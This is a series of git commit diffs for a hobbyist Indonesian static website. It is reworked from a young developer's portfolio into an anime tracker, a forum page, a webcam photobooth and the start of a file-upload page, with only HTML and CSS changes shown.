-@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;700&display=swap');
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;700&display=swap');
 
 body {
+    font-family: 'Poppins', sans-serif;
     margin: 0;
-    font-family: 'Poppins', sans-serif;
-    background: url('https://files.catbox.moe/ltlyfs.jpg') no-repeat center center fixed;
-    background-size: cover;
+    padding: 0;
+    background: url('https://files.catbox.moe/ltlyfs.jpg') no-repeat center center/cover;
     color: white;
     text-align: center;
-    position: relative;
 }
 
-/* Overlay Gelap */
-.overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background: rgba(0, 0, 0, 0.5);
-    z-index: -1;
-}
-
-/* Hero Section */
 .hero {
-    padding: 50px;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    height: 100vh;
     position: relative;
-}
-
-.profile-container {
-    display: flex;
-    justify-content: center;
-    align-items: center;
+    background: rgba(0, 0, 0, 0.7);
 }
 
 .profile {
+    position: relative;
+    display: inline-block;
+}
+
+.profile-pic {
     width: 150px;
     height: 150px;
     border-radius: 50%;
-    border: 5px solid cyan;
-    box-shadow: 0 0 15px cyan;
+    border: 4px solid cyan;
 }
 
-h1 {
-    font-size: 36px;
-    margin-top: 10px;
-    font-weight: 700;
+.neon-ring {
+    position: absolute;
+    top: -5px;
+    left: -5px;
+    width: 160px;
+    height: 160px;
+    border-radius: 50%;
+    box-shadow: 0 0 20px cyan;
+    animation: neon-glow 1.5s infinite alternate;
 }
 
-.desc {
-    font-size: 18px;
-    font-weight: 400;
-    margin-bottom: 20px;
+@keyframes neon-glow {
+    0% { box-shadow: 0 0 10px cyan; }
+    100% { box-shadow: 0 0 20px cyan; }
 }
 
-.start-btn {
-    background: cyan;
-    color: black;
+.typing {
+    font-size: 24px;
+    font-weight: 700;
+    color: cyan;
+    overflow: hidden;
+    white-space: nowrap;
+    border-right: 3px solid cyan;
+    width: 0;
+    animation: typing 2s steps(20) forwards, blink 0.6s infinite;
+}
+
+@keyframes typing {
+    from { width: 0; }
+    to { width: 200px; }
+}
+
+@keyframes blink {
+    50% { border-color: transparent; }
+}
+
+.start-btn, .audio-btn {
+    margin-top: 20px;
+    padding: 10px 20px;
     border: none;
-    padding: 12px 25px;
-    font-size: 20px;
     cursor: pointer;
+    font-size: 16px;
     font-weight: bold;
+    color: white;
+    background: linear-gradient(45deg, cyan, blue);
+    border-radius: 5px;
     transition: 0.3s;
 }
 
-.start-btn:hover {
-    background: rgb(0, 255, 179);
+.start-btn:hover, .audio-btn:hover {
+    background: blue;
 }
 
-/* Video Section */
-.video-container video {
-    width: 80%;
+.section {
+    padding: 50px 20px;
+    background: rgba(0, 0, 0, 0.8);
+    margin: 10px;
     border-radius: 10px;
-    margin: 30px auto;
-}
-
-/* Sections */
-section {
-    padding: 50px 20px;
-}
-
-/* About Section */
-.about-content {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
 }
 
 .anime-art {
@@ -94,56 +98,24 @@
     box-shadow: 0 0 10px cyan;
 }
 
-/* Social Media */
-.social-buttons .btn {
-    display: inline-block;
+.buttons {
+    display: flex;
+    justify-content: center;
+    flex-wrap: wrap;
+}
+
+.btn {
     margin: 10px;
-    padding: 12px 20px;
-    background: rgba(0, 255, 255, 0.8);
-    color: black;
+    padding: 10px 20px;
+    font-size: 16px;
+    font-weight: bold;
+    color: white;
     text-decoration: none;
+    background: linear-gradient(45deg, magenta, purple);
     border-radius: 5px;
-    font-weight: bold;
     transition: 0.3s;
 }
 
-.social-buttons .btn:hover {
-    background: cyan;
+.btn:hover {
+    background: purple;
 }
-
-/* Skills */
-.stats-buttons .btn {
-    display: inline-block;
-    margin: 10px;
-    padding: 12px 20px;
-    background: rgba(255, 255, 0, 0.8);
-    color: black;
-    text-decoration: none;
-    border-radius: 5px;
-    font-weight: bold;
-    transition: 0.3s;
-}
-
-.stats-buttons .btn:hover {
-    background: yellow;
-}
-
-/* Responsiveness */
-@media (max-width: 768px) {
-    .profile {
-        width: 120px;
-        height: 120px;
-    }
-
-    h1 {
-        font-size: 28px;
-    }
-
-    .start-btn {
-        font-size: 16px;
-    }
-
-    .anime-art {
-        width: 200px;
-    }
-}

==== commit 55ca3cb0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,65 +3,31 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Jose Programmer - Portfolio</title>
+    <title>Jose Anime Tracker</title>
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
-
-    <!-- Bagian Utama -->
-    <section id="home" class="hero">
-        <div class="profile">
-            <img src="https://files.catbox.moe/o6ggnz.jpg" alt="Jose Programmer" class="profile-pic">
-            <div class="neon-ring"></div>
-        </div>
-        <h1 class="typing">Jose Programmer</h1>
-        <p class="description">Saya adalah developer website dan script! Termuda, saya hanya ingin belajar bukan mengajar</p>
-        <button class="start-btn" onclick="scrollToSection('about')">Start</button>
-        <button class="audio-btn" onclick="playAudio()">Play Audio</button>
-        <audio id="bg-audio" src="https://files.catbox.moe/2pqzab.mp3"></audio>
-    </section>
-
-    <!-- About -->
-    <section id="about" class="section">
-        <h2>Tentang Saya</h2>
-        <p>Saya adalah programmer muda berusia 13 Tahun.</p>
-        <p>Saya menguasai Javascript, HTML, Python, dan telah membuat berbagai website serta bot WhatsApp.</p>
-        <img src="https://files.catbox.moe/ymv0hq.png" alt="Anime Art" class="anime-art">
-    </section>
-
-    <!-- Social Media -->
-    <section id="social" class="section">
-        <h2>Social Media</h2>
-        <div class="buttons">
-            <a href="https://www.instagram.com/josetimoo" target="_blank" class="btn">Instagram</a>
-            <a href="https://www.tiktok.com/@joo.se1" target="_blank" class="btn">TikTok</a>
-            <a href="https://github.com/Joodev65" target="_blank" class="btn">GitHub</a>
-            <a href="mailto:joomodz5@gmail.com" class="btn">Email</a>
-        </div>
-    </section>
-
-    <!-- Statistik -->
-    <section id="stats" class="section">
-        <h2>Keahlian Saya</h2>
-        <div class="buttons">
-            <button class="btn">C++</button>
-            <button class="btn">Java</button>
-            <button class="btn">HTML</button>
-            <button class="btn">JavaScript</button>
-            <button class="btn">Cloudflare</button>
-            <button class="btn">Vercel</button>
-            <button class="btn">Netlify</button>
-            <button class="btn">Vultr</button>
-            <button class="btn">Nginx</button>
-            <button class="btn">Adobe Photoshop</button>
-        </div>
-    </section>
-
-    <!-- Informasi -->
-    <section id="info" class="section">
-        <h2>Informasi</h2>
-        <p>Saya adalah developer web dan script berumur 13 Tahun yang bersedia menerima kritik dari para senior. Mohon maaf jika ada kesalahan.</p>
-    </section>
+    <header>
+        <h1>Jose Anime Tracker</h1>
+    </header>
+    
+    <main>
+        <section id="add-anime">
+            <h2>Tambah Anime</h2>
+            <input type="text" id="anime-name" placeholder="Nama Anime">
+            <select id="anime-status">
+                <option value="Belum Ditonton">Belum Ditonton</option>
+                <option value="Sedang Ditonton">Sedang Ditonton</option>
+                <option value="Selesai">Selesai</option>
+            </select>
+            <button onclick="addAnime()">Tambah</button>
+        </section>
+        
+        <section id="anime-list">
+            <h2>Daftar Anime</h2>
+            <ul id="anime-container"></ul>
+        </section>
+    </main>
 
     <script src="script.js"></script>
 </body>

==== commit 19a1e1bc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,32 +3,52 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Jose Anime Tracker</title>
+    <title>Jose DevHub - Forum Programmer Muda</title>
     <link rel="stylesheet" href="style.css">
+    <script defer src="script.js"></script>
 </head>
 <body>
-    <header>
-        <h1>Jose Anime Tracker</h1>
-    </header>
-    
-    <main>
-        <section id="add-anime">
-            <h2>Tambah Anime</h2>
-            <input type="text" id="anime-name" placeholder="Nama Anime">
-            <select id="anime-status">
-                <option value="Belum Ditonton">Belum Ditonton</option>
-                <option value="Sedang Ditonton">Sedang Ditonton</option>
-                <option value="Selesai">Selesai</option>
-            </select>
-            <button onclick="addAnime()">Tambah</button>
-        </section>
-        
-        <section id="anime-list">
-            <h2>Daftar Anime</h2>
-            <ul id="anime-container"></ul>
-        </section>
-    </main>
 
-    <script src="script.js"></script>
+    <!-- Halaman Verifikasi -->
+    <div id="verification">
+        <h2>Are You Human?</h2>
+        <p>Tunggu <span id="countdown">20</span> detik sebelum masuk ke forum.</p>
+    </div>
+
+    <!-- Konten Forum -->
+    <div id="content" class="hidden">
+        <header>
+            <h1>Jose DevHub</h1>
+            <p>Forum Programmer Muda - Belajar & Berbagi</p>
+        </header>
+
+        <nav>
+            <a href="#">Beranda</a>
+            <a href="#">Kategori</a>
+            <a href="#">Tutorial</a>
+            <a href="#">Profil</a>
+        </nav>
+
+        <main>
+            <section id="new-post">
+                <h2>Buat Postingan Baru</h2>
+                <input type="text" id="username" placeholder="Nama Anda">
+                <textarea id="post-content" placeholder="Tulis sesuatu..."></textarea>
+                <button onclick="addPost()">Kirim</button>
+            </section>
+
+            <section id="forum">
+                <h2>Diskusi Terbaru</h2>
+                <div id="post-list">
+                    <!-- Postingan akan muncul di sini -->
+                </div>
+            </section>
+        </main>
+
+        <footer>
+            <p>&copy; 2025 Jose DevHub. Semua hak dilindungi.</p>
+        </footer>
+    </div>
+
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,121 +1,43 @@
-@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;700&display=swap');
-
 body {
-    font-family: 'Poppins', sans-serif;
+    font-family: Arial, sans-serif;
+    background-color: #121212;
+    color: white;
+    text-align: center;
     margin: 0;
     padding: 0;
-    background: url('https://files.catbox.moe/ltlyfs.jpg') no-repeat center center/cover;
-    color: white;
-    text-align: center;
 }
 
-.hero {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    height: 100vh;
-    position: relative;
-    background: rgba(0, 0, 0, 0.7);
+header {
+    background-color: #1f1f1f;
+    padding: 20px;
+    font-size: 24px;
 }
 
-.profile {
-    position: relative;
-    display: inline-block;
+main {
+    margin: 20px;
 }
 
-.profile-pic {
-    width: 150px;
-    height: 150px;
-    border-radius: 50%;
-    border: 4px solid cyan;
+input, select, button {
+    padding: 10px;
+    margin: 5px;
+    border-radius: 5px;
+    border: none;
 }
 
-.neon-ring {
-    position: absolute;
-    top: -5px;
-    left: -5px;
-    width: 160px;
-    height: 160px;
-    border-radius: 50%;
-    box-shadow: 0 0 20px cyan;
-    animation: neon-glow 1.5s infinite alternate;
+button {
+    background-color: #6200ea;
+    color: white;
+    cursor: pointer;
 }
 
-@keyframes neon-glow {
-    0% { box-shadow: 0 0 10px cyan; }
-    100% { box-shadow: 0 0 20px cyan; }
+ul {
+    list-style: none;
+    padding: 0;
 }
 
-.typing {
-    font-size: 24px;
-    font-weight: 700;
-    color: cyan;
-    overflow: hidden;
-    white-space: nowrap;
-    border-right: 3px solid cyan;
-    width: 0;
-    animation: typing 2s steps(20) forwards, blink 0.6s infinite;
+li {
+    background-color: #292929;
+    padding: 10px;
+    margin: 5px;
+    border-radius: 5px;
 }
-
-@keyframes typing {
-    from { width: 0; }
-    to { width: 200px; }
-}
-
-@keyframes blink {
-    50% { border-color: transparent; }
-}
-
-.start-btn, .audio-btn {
-    margin-top: 20px;
-    padding: 10px 20px;
-    border: none;
-    cursor: pointer;
-    font-size: 16px;
-    font-weight: bold;
-    color: white;
-    background: linear-gradient(45deg, cyan, blue);
-    border-radius: 5px;
-    transition: 0.3s;
-}
-
-.start-btn:hover, .audio-btn:hover {
-    background: blue;
-}
-
-.section {
-    padding: 50px 20px;
-    background: rgba(0, 0, 0, 0.8);
-    margin: 10px;
-    border-radius: 10px;
-}
-
-.anime-art {
-    width: 300px;
-    margin-top: 20px;
-    border-radius: 10px;
-    box-shadow: 0 0 10px cyan;
-}
-
-.buttons {
-    display: flex;
-    justify-content: center;
-    flex-wrap: wrap;
-}
-
-.btn {
-    margin: 10px;
-    padding: 10px 20px;
-    font-size: 16px;
-    font-weight: bold;
-    color: white;
-    text-decoration: none;
-    background: linear-gradient(45deg, magenta, purple);
-    border-radius: 5px;
-    transition: 0.3s;
-}
-
-.btn:hover {
-    background: purple;
-}

==== commit d3043308: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,52 +3,38 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Jose DevHub - Forum Programmer Muda</title>
+    <title>Jose Photobooth!</title>
     <link rel="stylesheet" href="style.css">
-    <script defer src="script.js"></script>
 </head>
 <body>
-
-    <!-- Halaman Verifikasi -->
-    <div id="verification">
-        <h2>Are You Human?</h2>
-        <p>Tunggu <span id="countdown">20</span> detik sebelum masuk ke forum.</p>
+    <div class="container">
+        <h1>📸 Jose Photobooth! 💖</h1>
+        <video id="camera" autoplay></video>
+        <button id="capture">📷 Photo</button>
+        <div class="photo-container">
+            <h3>Foto Tersimpan:</h3>
+            <div id="photo-list"></div>
+        </div>
+        <div class="options">
+            <h3>Pilih Bingkai</h3>
+            <div class="frames">
+                <button class="frame-btn" data-color="pink">Pink</button>
+                <button class="frame-btn" data-color="blue">Biru</button>
+                <button class="frame-btn" data-color="purple">Ungu</button>
+            </div>
+            <h3>Pilih Bentuk</h3>
+            <div class="shapes">
+                <button class="shape-btn" data-shape="heart">❤️ Love</button>
+                <button class="shape-btn" data-shape="circle">🔵 Bulat</button>
+            </div>
+            <h3>Pilih Filter</h3>
+            <div class="filters">
+                <button class="filter-btn" data-filter="softpink">Soft Pink</button>
+                <button class="filter-btn" data-filter="vintage">Vintage</button>
+            </div>
+            <button id="save">💾 Simpan Foto</button>
+        </div>
     </div>
-
-    <!-- Konten Forum -->
-    <div id="content" class="hidden">
-        <header>
-            <h1>Jose DevHub</h1>
-            <p>Forum Programmer Muda - Belajar & Berbagi</p>
-        </header>
-
-        <nav>
-            <a href="#">Beranda</a>
-            <a href="#">Kategori</a>
-            <a href="#">Tutorial</a>
-            <a href="#">Profil</a>
-        </nav>
-
-        <main>
-            <section id="new-post">
-                <h2>Buat Postingan Baru</h2>
-                <input type="text" id="username" placeholder="Nama Anda">
-                <textarea id="post-content" placeholder="Tulis sesuatu..."></textarea>
-                <button onclick="addPost()">Kirim</button>
-            </section>
-
-            <section id="forum">
-                <h2>Diskusi Terbaru</h2>
-                <div id="post-list">
-                    <!-- Postingan akan muncul di sini -->
-                </div>
-            </section>
-        </main>
-
-        <footer>
-            <p>&copy; 2025 Jose DevHub. Semua hak dilindungi.</p>
-        </footer>
-    </div>
-
+    <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,43 +1,62 @@
 body {
-    font-family: Arial, sans-serif;
-    background-color: #121212;
-    color: white;
+    font-family: 'Arial', sans-serif;
+    background-color: #ffe4ec;
     text-align: center;
-    margin: 0;
-    padding: 0;
+    color: #d63384;
 }
 
-header {
-    background-color: #1f1f1f;
+.container {
+    max-width: 600px;
+    margin: auto;
     padding: 20px;
-    font-size: 24px;
+    background: #fff0f5;
+    border-radius: 15px;
+    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
 }
 
-main {
-    margin: 20px;
+h1 {
+    font-size: 24px;
+    color: #ff69b4;
 }
 
-input, select, button {
-    padding: 10px;
-    margin: 5px;
-    border-radius: 5px;
-    border: none;
+video {
+    width: 100%;
+    border-radius: 10px;
 }
 
 button {
-    background-color: #6200ea;
+    background: #ff69b4;
     color: white;
+    border: none;
+    padding: 10px 15px;
+    border-radius: 5px;
+    cursor: pointer;
+    margin: 5px;
+}
+
+button:hover {
+    background: #d63384;
+}
+
+.photo-container {
+    margin-top: 20px;
+}
+
+.frames, .shapes, .filters {
+    display: flex;
+    justify-content: center;
+    gap: 10px;
+}
+
+.frame-btn, .shape-btn, .filter-btn {
+    padding: 5px 10px;
+    border-radius: 10px;
     cursor: pointer;
 }
 
-ul {
-    list-style: none;
-    padding: 0;
+#photo-list img {
+    width: 80px;
+    margin: 5px;
+    border: 3px solid pink;
+    border-radius: 10px;
 }
-
-li {
-    background-color: #292929;
-    padding: 10px;
-    margin: 5px;
-    border-radius: 5px;
-}

==== commit 4bbb5be5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,38 +3,25 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Jose Photobooth!</title>
+    <title>JooLink - Upload File</title>
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
     <div class="container">
-        <h1>📸 Jose Photobooth! 💖</h1>
-        <video id="camera" autoplay></video>
-        <button id="capture">📷 Photo</button>
-        <div class="photo-container">
-            <h3>Foto Tersimpan:</h3>
-            <div id="photo-list"></div>
-        </div>
-        <div class="options">
-            <h3>Pilih Bingkai</h3>
-            <div class="frames">
-                <button class="frame-btn" data-color="pink">Pink</button>
-                <button class="frame-btn" data-color="blue">Biru</button>
-                <button class="frame-btn" data-color="purple">Ungu</button>
-            </div>
-            <h3>Pilih Bentuk</h3>
-            <div class="shapes">
-                <button class="shape-btn" data-shape="heart">❤️ Love</button>
-                <button class="shape-btn" data-shape="circle">🔵 Bulat</button>
-            </div>
-            <h3>Pilih Filter</h3>
-            <div class="filters">
-                <button class="filter-btn" data-filter="softpink">Soft Pink</button>
-                <button class="filter-btn" data-filter="vintage">Vintage</button>
-            </div>
-            <button id="save">💾 Simpan Foto</button>
-        </div>
+        <h1>JooLink</h1>
+        <p>Upload file & dapatkan link unik</p>
+        
+        <label class="upload-box">
+            <input type="file" id="fileInput">
+            <span>Pilih File</span>
+        </label>
+        
